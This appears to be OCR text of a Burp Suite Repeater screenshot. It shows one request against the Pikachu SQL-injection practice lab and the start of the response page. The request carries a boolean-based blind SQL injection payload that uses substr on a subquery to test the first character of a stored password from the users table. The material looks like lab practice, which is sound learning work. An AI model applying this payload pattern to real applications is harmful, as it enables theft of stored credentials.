 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_get.php?id=
1and+(substr((select+password+from+`users`+limit+1)+from+1+for+1)='e')--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://www.p1.com
8 Connection: close
9 Referer: http://www.p1.com/vul/sqli/sqli_id.php
10 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate, post-che
3 Pragma: no-cache
4 Content-Type: text/html;charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/8.5
8 X-Powered-By: WAF/2.0
9 Date: Sat, 18 Sep 2021 10:30:35 GMT
10 Connection: close
11 Content-Length: 30970
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=edge,chro
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats"
21 <meta name="viewport" content="width=device-width, initi
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../assets/css/bootstrap.
25 <link rel="stylesheet" href="../../assets/font-awesome/4
? vince 0 matches
INSPECTOR
Done 31,317 bytes | 132 millis